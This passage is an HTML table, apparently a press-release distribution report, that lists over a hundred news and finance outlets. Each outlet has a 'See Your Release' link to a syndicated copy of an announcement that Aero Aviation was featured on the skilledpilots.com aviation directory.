<td><a href="http://markets.financialcontent.com/mi.startelegram/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Columbus Dispatch</td>
<td><a href="http://markets.dispatch.com/columbusdispatch/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The News &amp; Observer</td>
<td><a href="http://markets.financialcontent.com/mi.newsob/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">WRAL</td>
<td><a href="http://markets.financialcontent.com/wral/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">StreetInsider</td>
<td><a href="http://markets.financialcontent.com/streetinsider?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Market Pulse</td>
<td><a href="http://markets.financialcontent.com/marketpulse/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Contra Costa Times</td>
<td><a href="http://markets.financialcontent.com/mng-ba.contracostatimes/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">El Nuevo Herald</td>
<td><a href="http://markets.financialcontent.com/mi.elnuevo/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Olympian</td>
<td><a href="http://markets.financialcontent.com/mi.theolympian/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">NewsOK</td>
<td><a href="http://markets.financialcontent.com/newsok/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Daily Breeze</td>
<td><a href="http://markets.financialcontent.com/mng-lang.dailybreeze/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Minyanville</td>
<td><a href="http://finance.minyanville.com/minyanville?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Sacramento Bee</td>
<td><a href="http://markets.financialcontent.com/mi.sacbee/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Press Enterprise</td>
<td><a href="http://markets.pe.com/pe/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">El Paso Times</td>
<td><a href="http://markets.financialcontent.com/mng-elpaso.elpasotimes/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Press-Telegram</td>
<td><a href="http://markets.financialcontent.com/mng-lang.presstelegram/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Dealbreaker</td>
<td><a href="http://markets.dealbreaker.com/breakingmedia.dealbreaker/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Lexington Herald-Leader</td>
<td><a href="http://markets.financialcontent.com/mi.kentucky/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Albany Times Union</td>
<td><a href="http://markets.financialcontent.com/hearst.timesunion/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">LA Daily News</td>
<td><a href="http://markets.financialcontent.com/mng-lang.dailynews/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Wichita Eagle</td>
<td><a href="http://markets.financialcontent.com/mi.kansas/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Sun Herald</td>
<td><a href="http://markets.financialcontent.com/mi.sunherald/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Publicus</td>
<td><a href="http://stocks.rcrwireless.com/rcrwireless/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Pasadena Star-News</td>
<td><a href="http://markets.financialcontent.com/mng-lang.pasadena/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Daily Record</td>
<td><a href="http://markets.financialcontent.com/dixcom.dailyrecord/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Minnesota Public Radio</td>
<td><a href="http://markets.financialcontent.com/mpr?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Anchorage Daily News</td>
<td><a href="http://markets.financialcontent.com/mi.adn/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Street Sweeper</td>
<td><a href="http://markets.thestreetsweeper.org/thestreetsweeper/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The News Tribune</td>
<td><a href="http://markets.financialcontent.com/mi.newstribune/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Inside Bay Area</td>
<td><a href="http://markets.financialcontent.com/mng-ba.iba/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Biospace</td>
<td><a href="http://investor.biospace.com/biospace/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Bellingham Herald</td>
<td><a href="http://markets.financialcontent.com/mi.bellinghamherald/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Whittier Daily News</td>
<td><a href="http://markets.financialcontent.com/mng-lang.whittier/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Centre Daily Times</td>
<td><a href="http://studio.financialcontent.com/mi.centredaily/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The State</td>
<td><a href="http://markets.financialcontent.com/mi.thestate/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Sign On San Diego</td>
<td><a href="http://markets.financialcontent.com/sandiego?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Buffalo News</td>
<td><a href="http://markets.financialcontent.com/buffnews/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">BestGrowthStock</td>
<td><a href="http://markets.financialcontent.com/bestgrowthstocks?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">San Gabriel Valley Tribune</td>
<td><a href="http://markets.financialcontent.com/mng-lang.sgvtrib/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Idaho Statesman</td>
<td><a href="http://markets.financialcontent.com/mi.idahostatesman/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Redlands Daily Facts</td>
<td><a href="http://markets.financialcontent.com/mng-lang.redlandsdaily/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">TCPalm</td>
<td><a href="http://markets.financialcontent.com/scripps.tcpalm/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Digital Media Wire</td>
<td><a href="http://finance.dmwmedia.com/dmwmedia?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">San Bernardino County Sun</td>
<td><a href="http://markets.financialcontent.com/mng-lang.sbsun/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">A.M. Best Company</td>
<td><a href="http://markets.financialcontent.com/ambest?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Belleville News Democrat</td>
<td><a href="http://markets.financialcontent.com/mi.belleville/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Bradenton Herald</td>
<td><a href="http://markets.financialcontent.com/mi.bradenton/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Santa Cruz Sentinel</td>
<td><a href="http://markets.financialcontent.com/mng-ba.santacruzsentinel/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Island Packet</td>
<td><a href="http://markets.financialcontent.com/mi.islandpacket/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Securities Technology Monitor</td>
<td><a href="http://markets.securitiesindustry.com/sourcemedia.securitiesindustry/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Las Cruces Sun-News</td>
<td><a href="http://markets.financialcontent.com/mng-elpaso.lcsunnews/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Oil &amp; Gas Financial Journal</td>
<td><a href="http://markets.financialcontent.com/pennwell.ogj/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Power-Gen Worldwide</td>
<td><a href="http://markets.financialcontent.com/pennwell.photovoltaics/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Macon Telegraph</td>
<td><a href="http://markets.financialcontent.com/mi.macon/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">eOption</td>
<td><a href="http://markets.financialcontent.com/regal.eoption?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Cincinnati Enquirer</td>
<td><a href="http://finance.cincinnati.com/gannett.theenquirer/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">740 KVOR</td>
<td><a href="http://markets.financialcontent.com/citcomm.kvoram?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The State Journal</td>
<td><a href="http://markets.financialcontent.com/dixcom.statejournal/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">HeraldNet Everett, Washington</td>
<td><a href="http://markets.financialcontent.com/heraldnet/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Hydro Review</td>
<td><a href="http://markets.financialcontent.com/pennwell.hydroworld/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Market Intelligence Center</td>
<td><a href="http://markets.financialcontent.com/marketintelligence?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Renewable Energy World</td>
<td><a href="http://finance.renewableenergyworld.com/pennwell.renewableenergy/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">FayObserver</td>
<td><a href="http://markets.financialcontent.com/fayobserver/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">RCR Wireless News</td>
<td><a href="http://stocks.rcrwireless.com/rcrwireless/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">IC Places</td>
<td><a href="http://money.icplaces.com/icplaces/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Columbus Ledger Enquirer</td>
<td><a href="http://markets.financialcontent.com/mi.ledgerenquirer/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Rockford Register Star</td>
<td><a href="http://markets.financialcontent.com/gatehouse.rrstar/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">DailyBulletin.com</td>
<td><a href="http://markets.financialcontent.com/mng-lang.dailybulletin/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Oil &amp; Gas Journal Online</td>
<td><a href="http://markets.financialcontent.com/pennwell.ogj/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Value Investing News</td>
<td><a href="http://markets.financialcontent.com/fatpitch.valueinvestingnews?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">San Mateo Daily Journal</td>
<td><a href="http://markets.financialcontent.com/smdailyjournal?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Farmington Daily Times</td>
<td><a href="http://markets.financialcontent.com/mng-elpaso.dailytimes/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">InvestorPlace</td>
<td><a href="http://markets.financialcontent.com/investplace/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">BioMedReports</td>
<td><a href="http://markets.financialcontent.com/biomedreports/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Network Journal</td>
<td><a href="http://markets.financialcontent.com/tnj?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Industrial Info</td>
<td><a href="http://financialmarkets.industrialinfo.com/industrialinfo/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Indianapolis Business Journal</td>
<td><a href="http://finance.ibj.com/ibj/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Beyond The Dow</td>
<td><a href="http://markets.financialcontent.com/beyondthedow/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">myMotherLode.com California Gold Country</td>
<td><a href="http://markets.financialcontent.com/clarkebroadcasting.mymotherlode?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Carlsbad Current-Argus</td>
<td><a href="http://markets.financialcontent.com/mng-elpaso.currentargus/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">StreetIQ</td>
<td><a href="http://podcast.streetiq.com/streetiq?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">MoneyShow.com</td>
<td><a href="http://stocks.moneyshow.com/intershow.moneyshow/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Daily Jeffersonian</td>
<td><a href="http://markets.financialcontent.com/dixcom.dailyjeff/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">InfoStor</td>
<td><a href="http://markets.financialcontent.com/pennwell.infostor/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">SiliconValley.com</td>
<td><a href="http://markets.financialcontent.com/mng-ba.siliconvalley/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">KGO Newstalk 810 San Francisco</td>
<td><a href="http://markets.financialcontent.com/citcommstations.kgoradio?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Ruidoso News</td>
<td><a href="http://markets.financialcontent.com/mng-elpaso.ruidosonews/news/read/24464295/aero_aviation_got_featured_on_skilledpilots.com_aviation_directory" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">KARN News Radio 102.9 FM</td>
<td><a href="http://markets.financialcontent.com/citcomm.citcommstations?Page=MEDIAVIEWER&amp;GUID=24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">HPC Wire</td>
<td><a href="http://markets.hpcwire.com/taborcomm.hpcwire/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">EMoney Daily</td>
<td><a href="http://markets.emoneydaily.com/emoneydaily/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Travel Weekly</td>
<td><a href="http://finance.travelweekly.com/northstar.travelweekly/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">SIFMA</td>
<td><a href="http://investcenter.sifma.org/sifma/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Deserert News</td>
<td><a href="http://markets.deseretnews.com/deseretnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">MarketPlace</td>
<td><a href="http://thenumbers.marketplace.org/publicradio/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Restaurant News</td>
<td><a href="http://finance.nrn.com/nrn/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Optimum</td>
<td><a href="http://finance.optonline.net/optonline/?ChannelID=6904&amp;GUID=24464295&amp;Page=MediaViewer" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">PaidContent</td>
<td><a href="http://finance.paidcontent.org/paidcontent/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">StockNod</td>
<td><a href="http://quotes.stocknod.com/stocknod/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">WallStreetSelect</td>
<td><a href="http://investor.wallstreetselect.com/wss/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">WedBush</td>
<td><a href="http://investor.wedbush.com/wedbush/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">WND</td>
<td><a href="http://www.wnd.com/markets/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Goodday Sacramento</td>
<td><a href="http://business.gooddaysacramento.com/cbscid.gooddaysacramento/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Smart Stock</td>
<td><a href="http://markets.smartstocks.com/smartstocks/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">BuffaloNews</td>
<td><a href="http://markets.buffalonews.com/buffnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Optimum Online</td>
<td><a href="http://finance.optimum.net/optonline/?GUID=24464295&amp;Page=MediaViewer&amp;ChannelID=6904" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">HPC In the Cloud</td>
<td><a href="http://markets.hpcinthecloud.com/taborcomm.hpcinthecloud/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Small Cap Resource</td>
<td><a href="http://finance.smallcap-resource.com/smallcapresources/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Tempe.com</td>
<td><a href="http://finance.tempe.com/citiesplanet.tempe/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Guatemala News</td>
<td><a href="http://investor.guatemalanews.net/newsnet.guatemalanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Advicenter</td>
<td><a href="http://www.advicenter.com/marketsyndicate.asp?mode=news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Boston Merchant</td>
<td><a href="http://finance.bostonmerchant.com/bmfn/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Africa Leader</td>
<td><a href="http://investor.africaleader.com/bnn.africaleader/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Arab Herald</td>
<td><a href="http://investor.arabherald.com/bnn.arabherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Asia Bulletin</td>
<td><a href="http://investor.asiabulletin.com/bnn.asiabulletin/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Asia Pacific Star</td>
<td><a href="http://investor.asiapacificstar.com/bnn.asiapacificstar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Cambodian Times</td>
<td><a href="http://investor.cambodiantimes.com/bnn.cambodiantimes/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Central Asia Times</td>
<td><a href="http://investor.centralasiatimes.com/bnn.centralasiatimes/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Europe Sun</td>
<td><a href="http://investor.europesun.com/bnn.europesun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Herald Globe</td>
<td><a href="http://investor.heraldglobe.com/bnn.heraldglobe/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Middle East Star</td>
<td><a href="http://investor.middleeaststar.com/bnn.middleeaststar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">South East Asia Post</td>
<td><a href="http://investor.southeastasiapost.com/bnn.southeastasiapost/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Afghanistan Sun</td>
<td><a href="http://investor.afghanistansun.com/bnn.afghanistansun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Argentina Star</td>
<td><a href="http://investor.argentinastar.com/bnn.argentinastar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Australian Herald</td>
<td><a href="http://investor.australianherald.com/bnn.australianherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Bangladesh Sun</td>
<td><a href="http://investor.bangladeshsun.com/bnn.bangladeshsun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Brazil Sun</td>
<td><a href="http://investor.brazilsun.com/bnn.brazilsun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Canada Standard</td>
<td><a href="http://investor.canadastandard.com/bnn.canadastandard/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Caribbean Herald</td>
<td><a href="http://investor.caribbeanherald.com/bnn.caribbeanherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">China National News</td>
<td><a href="http://investor.chinanationalnews.com/bnn.chinanationalnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Greek Herald</td>
<td><a href="http://investor.greekherald.com/bnn.greekherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Haiti Sun</td>
<td><a href="http://investor.haitisun.com/bnn.haitisun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">India Gazette</td>
<td><a href="http://investor.indiagazette.com/bnn.indiagazette/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Irish Sun</td>
<td><a href="http://investor.irishsun.com/bnn.irishsun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Jamaican Times</td>
<td><a href="http://investor.jamaicantimes.com/bnn.jamaicantimes/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Japan Herald</td>
<td><a href="http://investor.japanherald.com/bnn.japanherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Kenya Star</td>
<td><a href="http://investor.kenyastar.com/bnn.kenyastar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Malaysia Sun</td>
<td><a href="http://investor.malaysiasun.com/bnn.malaysiasun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Mexico Star</td>
<td><a href="http://investor.mexicostar.com/bnn.mexicostar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Nepal National</td>
<td><a href="http://investor.nepalnational.com/bnn.nepalnational/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">New Zealand Star</td>
<td><a href="http://investor.newzealandstar.com/bnn.newzealandstar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Nigerian Sun</td>
<td><a href="http://investor.nigeriasun.com/bnn.nigeriasun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">North Korea Times</td>
<td><a href="http://investor.northkoreatimes.com/bnn.northkoreatimes/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Pakistan Telegraph</td>
<td><a href="http://investor.pakistantelegraph.com/bnn.pakistantelegraph/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Philippine Times</td>
<td><a href="http://investor.philippinetimes.com/bnn.philippinetimes/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Russia Herald</td>
<td><a href="http://investor.russiaherald.com/bnn.russiaherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Sierra Leone Times</td>
<td><a href="http://investor.sierraleonetimes.com/bnn.sierraleonetimes/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
